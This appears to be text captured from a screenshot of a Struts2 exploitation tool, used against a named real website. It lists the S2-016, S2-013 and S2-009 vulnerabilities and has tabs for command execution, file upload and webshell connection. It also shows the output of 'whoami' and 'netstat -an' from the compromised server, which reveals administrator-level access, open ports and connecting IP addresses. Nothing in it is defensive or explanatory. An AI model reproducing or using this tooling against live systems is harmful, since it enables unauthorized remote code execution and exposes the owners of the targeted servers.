 菊花: http://www.licence.org.cn/jeecms/ArtiSearch.do 清空并粘
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: netstat -an 执行 清空
★K8cmd-> whoami
================================================================================
webserver\administrator
★K8cmd-> netstat -an
================================================================================
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:81 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1026 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5631 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 125.208.1.171:80 66.249.75.48:33417 ESTABLISHED
TCP 125.208.1.171:80 123.125.71.110:63769 TIME_WAIT
TCP 125.208.1.171:80 175.10.87.18:62591 TIME_WAIT
TCP 125.208.1.171:80 175.10.87.18:62593 TIME_WAIT
TCP 125.208.1.171:80 175.10.87.18:62594 TIME_WAIT
TCP 125.208.1.171:80 175.10.87.18:62599 TIME_WAIT
TCP 125.208.1.171:80 175.10.87.18:62600 ESTABLISHED
TCP 125.208.1.171:80 220.181.108.183:44602 TIME_WAIT